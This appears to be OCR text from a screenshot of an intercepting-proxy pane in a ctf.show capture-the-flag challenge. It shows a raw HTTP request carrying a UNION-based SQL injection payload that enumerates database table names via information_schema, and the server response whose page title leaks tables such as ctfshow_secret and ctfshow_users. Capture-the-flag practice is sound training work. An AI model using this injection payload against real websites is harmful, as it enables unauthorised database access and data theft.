 Raw 参数 头 Hex
GET
/page.php?id=-1)%20union%20select%20group_concat(table_name)%20from%20information_schema
.tables%20where%20table_schema=0x63746673686f77%23 HTTP/1.1
Host: ff2eb323-8088-41e8-ad0a-c37fbe1a7931.challenge.ctf.show
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36 Edg/115.0.1901.188
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=lm3tqbnf7f7rs867g1jejv7rgl
Connection: close
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 07 Aug 2023 10:30:34 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.22
Content-Length: 3338
<!DOCTYPE html>
<html lang="en" >
<head>
<meta charset="UTF-8">
<title>欢迎ctfshow_keys,ctfshow_secret,ctfshow_users,开启你的ctfshow GAME吧</title>
<link rel='stylesheet' href='/static/css/page.css'>
<link rel='stylesheet'
href='https://fonts.googleapis.com/css?family=Montserrat&amp;display=swap"rel="stylesheet'><link
rel="stylesheet" href="/static/css/page_style.css">
</head>